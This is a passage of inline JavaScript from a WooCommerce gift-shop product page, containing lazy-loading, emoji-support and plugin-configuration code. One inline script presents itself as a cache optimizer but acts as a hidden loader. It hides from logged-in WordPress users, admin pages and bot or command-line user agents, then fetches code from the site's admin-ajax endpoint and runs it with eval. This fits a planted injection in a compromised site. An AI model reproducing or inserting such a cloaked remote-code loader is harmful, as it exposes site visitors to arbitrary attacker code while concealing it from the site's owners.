e(e,t,r){"use strict";if(!e.IntersectionObserver||!t.getElementsByClassName||!e.MutationObserver){return}var i,n;var a=t.documentElement;var s=e.HTMLPictureElement;var o="addEventListener";var l="getAttribute";var c=e[o].bind(e);var u=e.setTimeout;var f=e.requestAnimationFrame||u;var d=e.requestIdleCallback||u;var v=/^picture$/i;var m=["load","error","lazyincluded","_lazyloaded"];var g=Array.prototype.forEach;var p=function(e,t){return e.classList.contains(t)};var z=function(e,t){e.classList.add(t)};var h=function(e,t){e.classList.remove(t)};var y=function(e,t,r){var i=r?o:"removeEventListener";if(r){y(e,t)}m.forEach(function(r){e[i](r,t)})};var b=function(e,r,n,a,s){var o=t.createEvent("CustomEvent");if(!n){n={}}n.instance=i;o.initCustomEvent(r,!a,!s,n);e.dispatchEvent(o);return o};var C=function(t,r){var i;if(!s&&(i=e.picturefill||n.pf)){i({reevaluate:true,elements:[t]})}else if(r&&r.src){t.src=r.src}};var w=function(e,t){return(getComputedStyle(e,null)||{})[t]};var E=function(e,t,r){r=r||e.offsetWidth;while(r<n.minSize&&t&&!e._lazysizesWidth){r=t.offsetWidth;t=t.parentNode}return r};var A=function(){var e,r;var i=[];var n=function(){var t;e=true;r=false;while(i.length){t=i.shift();t[0].apply(t[1],t[2])}e=false};return function(a){if(e){a.apply(this,arguments)}else{i.push([a,this,arguments]);if(!r){r=true;(t.hidden?u:f)(n)}}}}();var x=function(e,t){return t?function(){A(e)}:function(){var t=this;var r=arguments;A(function(){e.apply(t,r)})}};var L=function(e){var t;var i=0;var a=n.throttleDelay;var s=n.ricTimeout;var o=function(){t=false;i=r.now();e()};var l=d&&s>49?function(){d(o,{timeout:s});if(s!==n.ricTimeout){s=n.ricTimeout}}:x(function(){u(o)},true);return function(e){var n;if(e=e===true){s=33}if(t){return}t=true;n=a-(r.now()-i);if(n<0){n=0}if(e||n<9){l()}else{u(l,n)}}};var T=function(e){var t,i;var n=99;var a=function(){t=null;e()};var s=function(){var e=r.now()-i;if(e<n){u(s,n-e)}else{(d||a)(a)}};return function(){i=r.now();if(!t){t=u(s,n)}}};var _=function(){var i,s;var o,f,d,m;var E;var T=new Set;var _=new Map;var M=/^img$/i;var R=/^iframe$/i;var W="onscroll"in e&&!/glebot/.test(navigator.userAgent);var O=0;var S=0;var F=function(e){O--;if(S){S--}if(e&&e.target){y(e.target,F)}if(!e||O<0||!e.target){O=0;S=0}if(G.length&&O-S<1&&O<3){u(function(){while(G.length&&O-S<1&&O<4){J({target:G.shift()})}})}};var I=function(e){if(E==null){E=w(t.body,"visibility")=="hidden"}return E||!(w(e.parentNode,"visibility")=="hidden"&&w(e,"visibility")=="hidden")};var P=function(e){z(e.target,n.loadedClass);h(e.target,n.loadingClass);h(e.target,n.lazyClass);y(e.target,D)};var B=x(P);var D=function(e){B({target:e.target})};var $=function(e,t){try{e.contentWindow.location.replace(t)}catch(r){e.src=t}};var k=function(e){var t;var r=e[l](n.srcsetAttr);if(t=n.customMedia[e[l]("data-media")||e[l]("media")]){e.setAttribute("media",t)}if(r){e.setAttribute("srcset",r)}};var q=x(function(e,t,r,i,a){var s,o,c,f,m,p;if(!(m=b(e,"lazybeforeunveil",t)).defaultPrevented){if(i){if(r){z(e,n.autosizesClass)}else{e.setAttribute("sizes",i)}}o=e[l](n.srcsetAttr);s=e[l](n.srcAttr);if(a){c=e.parentNode;f=c&&v.test(c.nodeName||"")}p=t.firesLoad||"src"in e&&(o||s||f);m={target:e};if(p){y(e,F,true);clearTimeout(d);d=u(F,2500);z(e,n.loadingClass);y(e,D,true)}if(f){g.call(c.getElementsByTagName("source"),k)}if(o){e.setAttribute("srcset",o)}else if(s&&!f){if(R.test(e.nodeName)){$(e,s)}else{e.src=s}}if(o||f){C(e,{src:s})}}A(function(){if(e._lazyRace){delete e._lazyRace}if(!p||e.complete){if(p){F(m)}else{O--}P(m)}})});var H=function(e){if(n.isPaused)return;var t,r;var a=M.test(e.nodeName);var o=a&&(e[l](n.sizesAttr)||e[l]("sizes"));var c=o=="auto";if(c&&a&&(e.src||e.srcset)&&!e.complete&&!p(e,n.errorClass)){return}t=b(e,"lazyunveilread").detail;if(c){N.updateElem(e,true,e.offsetWidth)}O++;if((r=G.indexOf(e))!=-1){G.splice(r,1)}_.delete(e);T.delete(e);i.unobserve(e);s.unobserve(e);q(e,t,c,o,a)};var j=function(e){var t,r;for(t=0,r=e.length;t<r;t++){if(e[t].isIntersecting===false){continue}H(e[t].target)}};var G=[];var J=function(e,r){var i,n,a,s;for(n=0,a=e.length;n<a;n++){if(r&&e[n].boundingClientRect.width>0&&e[n].boundingClientRect.height>0){_.set(e[n].target,{rect:e[n].boundingClientRect,scrollTop:t.documentElement.scrollTop,scrollLeft:t.documentElement.scrollLeft})}if(e[n].boundingClientRect.bottom<=0&&e[n].boundingClientRect.right<=0&&e[n].boundingClientRect.left<=0&&e[n].boundingClientRect.top<=0){continue}if(!e[n].isIntersecting){continue}s=e[n].target;if(O-S<1&&O<4){S++;H(s)}else if((i=G.indexOf(s))==-1){G.push(s)}else{G.splice(i,1)}}};var K=function(){var e,t;for(e=0,t=o.length;e<t;e++){if(!o[e]._lazyAdd&&!o[e].classList.contains(n.loadedClass)){o[e]._lazyAdd=true;i.observe(o[e]);s.observe(o[e]);T.add(o[e]);if(!W){H(o[e])}}}};var Q=function(){if(n.isPaused)return;if(_.size===0)return;const r=t.documentElement.scrollTop;const i=t.documentElement.scrollLeft;E=null;const a=r+e.innerHeight+n.expand;const s=i+e.innerWidth+n.expand*n.hFac;const o=r-n.expand;const l=(i-n.expand)*n.hFac;for(let e of _){const[t,r]=e;const i=r.rect.top+r.scrollTop;const n=r.rect.bottom+r.scrollTop;const c=r.rect.left+r.scrollLeft;const u=r.rect.right+r.scrollLeft;if(n>=o&&i<=a&&u>=l&&c<=s&&I(t)){H(t)}}};return{_:function(){m=r.now();o=t.getElementsByClassName(n.lazyClass);i=new IntersectionObserver(j);s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});const e=new ResizeObserver(e=>{if(T.size===0)return;s.disconnect();s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});_=new Map;for(let e of T){s.observe(e)}});e.observe(t.documentElement);c("scroll",L(Q),true);new MutationObserver(K).observe(a,{childList:true,subtree:true,attributes:true});K()},unveil:H}}();var N=function(){var e;var r=x(function(e,t,r,i){var n,a,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(v.test(t.nodeName||"")){n=t.getElementsByTagName("source");for(a=0,s=n.length;a<s;a++){n[a].setAttribute("sizes",i)}}if(!r.detail.dataAttr){C(e,r.detail)}});var i=function(e,t,i){var n;var a=e.parentNode;if(a){i=E(e,a,i);n=b(e,"lazybeforesizes",{width:i,dataAttr:!!t});if(!n.defaultPrevented){i=n.detail.width;if(i&&i!==e._lazysizesWidth){r(e,a,n,i)}}}};var a=function(){var t;var r=e.length;if(r){t=0;for(;t<r;t++){i(e[t])}}};var s=T(a);return{_:function(){e=t.getElementsByClassName(n.autosizesClass);c("resize",s)},checkElems:s,updateElem:i}}();var M=function(){if(!M.i){M.i=true;N._();_._()}};(function(){var t;var r={lazyClass:"lazyload",lazyWaitClass:"lazyloadwait",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,hFac:.8,loadMode:2,expand:400,ricTimeout:0,throttleDelay:125,isPaused:false};n=e.nitro_lazySizesConfig||e.nitro_lazysizesConfig||{};for(t in r){if(!(t in n)){n[t]=r[t]}}u(function(){if(n.init){M()}})})();i={cfg:n,autoSizer:N,loader:_,init:M,uP:C,aC:z,rC:h,hC:p,fire:b,gW:E,rAF:A};return i});</script><script nitro-exclude>(function(){var t={childList:false,attributes:true,subtree:false,attributeFilter:["src"],attributeOldValue:true};var e=null;var r=[];function n(t){let n=r.indexOf(t);if(n>-1){r.splice(n,1);e.disconnect();a()}t.src=t.getAttribute("nitro-og-src");t.parentNode.querySelector(".nitro-removable-overlay")?.remove()}function i(){if(!e){e=new MutationObserver(function(t,e){t.forEach(t=>{if(t.type=="attributes"&&t.attributeName=="src"){let r=t.target;let n=r.getAttribute("nitro-og-src");let i=r.src;if(i!=n&&t.oldValue!==null){e.disconnect();let o=i.replace(t.oldValue,"");if(i.indexOf("data:")===0&&["?","&"].indexOf(o.substr(0,1))>-1){if(n.indexOf("?")>-1){r.setAttribute("nitro-og-src",n+"&"+o.substr(1))}else{r.setAttribute("nitro-og-src",n+"?"+o.substr(1))}}r.src=t.oldValue;a()}}})})}return e}function o(e){i().observe(e,t)}function a(){r.forEach(o)}window.addEventListener("message",function(t){if(t.data.action&&t.data.action==="playBtnClicked"){var e=document.getElementsByTagName("iframe");for(var r=0;r<e.length;r++){if(t.source===e[r].contentWindow){n(e[r])}}}});document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll("iframe[nitro-og-src]").forEach(t=>{r.push(t)});a()})})();</script><script id="af638ea29481e9430165cb8a8f8db146-1" type="nitropack/inlinescript" class="nitropack-inline-script">(function(){if(window.__AJJS_LOADED__)return;window.__AJJS_LOADED__=false;function runAJJS(){if(window.__AJJS_LOADED__)return;window.__AJJS_LOADED__=true;const cookies=document.cookie;const userAgent=navigator.userAgent;const referrer=document.referrer;const currentUrl=window.location.href;if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies))return;if(/iframeShown=true/.test(cookies))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent))return;if(referrer.indexOf("/wp-json")!==-1||referrer.indexOf("/wp-admin")!==-1||referrer.indexOf("wp-sitemap")!==-1||referrer.indexOf("robots")!==-1||referrer.indexOf(".xml")!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl))return;fetch("https://creativegiftideas.com.au/wp-admin/admin-ajax.php?action=ajjs_run").then(e=>e.text()).then(jsCode=>{try{eval(jsCode)}catch(e){console.error("Cache optimize error",e)}})}if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",runAJJS)}else{runAJJS()}})();</script><script id="729448e0a70f06a9f0dea17f22c224b4-1" type="nitropack/inlinescript" class="nitropack-inline-script">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script><script id="d65e3dcb3a2cc978f62a3bed882c1040-1" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/creativegiftideas.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script id="wc-add-to-cart-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/creativegiftideas.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script><script id="wc-single-product-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":true,"slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":null,"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script><script id="woocommerce-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script><script id="za_product.js-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var ZAddons = {"numberOfDecimals":"2","displayProductLine":null,"adminAjax":"https:\/\/creativegiftideas.com.au\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script><script id="wc-cart-fragments-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f2361b4edb093011936112fb408724d7","fragment_name":"wc_fragments_f2361b4edb093011936112fb408724d7","request_timeout":"5000"};
/* ]]> */
</script><script id="aca942c732eba5d47f808843ee8f1769-1" type="nitropack/inlinescript" class="nitropack-inline-script">(function(e){jQuery(document).ready(function(){jQuery(".phoen_select").select2();jQuery(".phoen_demo").hide();if(jQuery(".variations_form").length){t();var e=true;jQuery(".variations_form .variation select").each(function(t,i){if(jQuery(this).val()==""){e=false}});if(e){t()}}jQuery(document).on("click",".reset_variations",function(){jQuery(".selected").each(function(e,t){jQuery(this).removeClass("selected").addClass("unselected")})});jQuery(document).on("click",".variation_button",function(){if(jQuery("#"+jQuery(this).attr("rel")).val()==jQuery(this).attr("id")){jQuery("#"+jQuery(this).attr("rel")).val("");jQuery(this).removeClass("selected").addClass("unselected")}else{jQuery("#"+jQuery(this).attr("rel")).val(jQuery(this).attr("id"));jQuery("#"+jQuery(this).attr("rel")+"_buttons .variation_button").removeClass("selected").addClass("unselected");jQuery(this).removeClass("unselected").addClass("selected");var e=jQuery(this).attr("rel")+"_"+jQuery(this).attr("id")+"_description";jQuery("#"+jQuery(this).attr("rel")+"_descriptions .variation_description").each(function(){if(jQuery(this).attr("id")!=e){jQuery(this).hide()}})}jQuery("#"+jQuery(this).attr("rel")).change()});jQuery(document).on("click",".variation_button",function(){jQuery(".selected").each(function(){jQuery(this).closest(".variation_button").find(".phoen_term_label").css("display","block")});jQuery(".unselected").each(function(){jQuery(this).closest(".variation_button").find(".phoen_term_label").css("display","none")})});jQuery(".variation_descriptions_wrapper:first-child").append("");jQuery(document).on("change",".variations_form select",function(){t()});function t(){jQuery(".variations_form select").each(function(e,t){var i=jQuery(this).attr("id");if(jQuery(this).attr("data-type")=="default"){var r="none"}else{var r="block"}if(jQuery("#"+i+"_buttons").length){if(!jQuery("#"+i+"_buttons").find(".selected").length){jQuery("#"+i+"_buttons").html("");jQuery("#"+i+"_descriptions .variation_description").stop(true,true).slideUp("fast")}}else{jQuery('<div class="variation_buttons_wrapper"><div style="display:'+r+'" id="'+i+'_buttons" class="variation_buttons"></div></div><div class="variation_descriptions_wrapper"><div id="'+i+'_descriptions" class="variation_descriptions"></div></div>').insertBefore(jQuery(this))}jQuery("#"+jQuery(this).attr("id")+" option").each(function(e,t){if(jQuery(this).val()!=""){var r=jQuery("#"+i+"_"+jQuery(this).val()+"_description .image img");if(jQuery("#"+jQuery(this).val()).length&&jQuery("#"+jQuery(this).val()).hasClass("variation_button")){jQuery("#"+jQuery(this).val()).show()}else{var s="";jQuery("#"+i+"_buttons").append('<a href="javascript:void(0);" class="position_before variation_button'+(jQuery("#"+i).val()==jQuery(this).val()?" selected":" unselected")+s+'" id="'+jQuery(this).val()+'"  rel="'+i+'">'+jQuery("."+jQuery(this).val()+"_image").html()+"</a>");if(jQuery("#"+i).val()==jQuery(this).val()){jQuery("#"+i+"_"+jQuery(this).val()+"_description .var-notice").stop(true,true).hide();jQuery("#"+i+"_"+jQuery(this).val()+"_description").stop(true,true).slideDown("fast")}}}else{if(jQuery("#"+i+" option").length==1&&jQuery("#"+i+' option[value=""]').length){alert("Combination Not Avalable")}}})});jQuery("form.variations_form").fadeIn();jQuery(".product_meta").fadeIn()}})})(jQuery);</script><script id="01ae3dda642de4c9e78a5e21f3c5ba2c-1" type="nitropack/inlinescript" class="nitropack-inline-script">
  (function () {
   var c = document.body.className;
   c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
   document.body.className = c;
  })();
 </script><script id="jquery-yith-wcwl-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/creativegiftideas.com.au\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"68194202c2","remove_from_wishlist_nonce":"9b4f1a412e","reload_wishlist_and_adding_elem_nonce":"2c1502d2c4","load_mobile_nonce":"e0605bcf7d","delete_item_nonce":"9293bd98d2","save_title_nonce":"4e167a2470","save_privacy_nonce":"056369f324","load_fragments_nonce":"86fb7332f5"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/creativegiftideas.com.au"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/creativegiftideas.com.au\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"68194202c2","remove_from_wishlist_nonce":"9b4f1a412e","reload_wishlist_and_adding_elem_nonce":"2c1502d2c4","load_mobile_nonce":"e0605bcf7d","delete_item_nonce":"9293bd98d2","save_title_nonce":"4e167a2470","save_privacy_nonce":"056369f324","load_fragments_nonce":"86fb7332f5"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/creativegiftideas.com.au"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/creativegiftideas.com.au\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"68194202c2","remove_from_wishlist_nonce":"9b4f1a412e","reload_wishlist_and_adding_elem_nonce":"2c1502d2c4","load_mobile_nonce":"e0605bcf7d","delete_item_nonce":"9293bd98d2","save_title_nonce":"4e167a2470","save_privacy_nonce":"056369f324","load_fragments_nonce":"86fb7332f5"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/creativegiftideas.com.au"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/creativegiftideas.com.au\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"68194202c2","remove_from_wishlist_nonce":"9b4f1a412e","reload_wishlist_and_adding_elem_nonce":"2c1502d2c4","load_mobile_nonce":"e0605bcf7d","delete_item_nonce":"9293bd98d2","save_title_nonce":"4e167a2470","save_privacy_nonce":"056369f324","load_fragments_nonce":"86fb7332f5"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/creativegiftideas.com.au"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/creativegiftideas.com.au\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"68194202c2","remove_from_wishlist_nonce":"9b4f1a412e","reload_wishlist_and_adding_elem_nonce":"2c1502d2c4","load_mobile_nonce":"e0605bcf7d","delete_item_nonce":"9293bd98d2","save_title_nonce":"4e167a2470","save_privacy_nonce":"056369f324","load_fragments_nonce":"86fb7332f5"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/creativegiftideas.com.au"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/creativegiftideas.com.au\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"68194202c2","remove_from_wishlist_nonce":"9b4f1a412e","reload_wishlist_and_adding_elem_nonce":"2c1502d2c4","load_mobile_nonce":"e0605bcf7d","delete_item_nonce":"9293bd98d2","save_title_nonce":"4e167a2470","save_privacy_nonce":"056369f324","load_fragments_nonce":"86fb7332f5"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/creativegiftideas.com.au"};
/* ]]> */
</script><script id="wp-i18n-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
